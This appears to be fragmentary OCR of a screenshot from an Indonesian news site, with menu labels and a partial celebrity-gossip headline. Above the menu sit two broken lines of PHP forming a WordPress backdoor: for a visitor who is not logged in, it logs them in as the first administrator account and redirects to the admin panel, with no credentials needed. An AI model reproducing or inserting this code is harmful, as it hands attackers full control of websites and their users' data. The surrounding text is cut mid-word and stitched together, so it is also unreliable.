
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
ritno Terlihat Intim, Netizen: Teman atau Lebih?
Surat Vir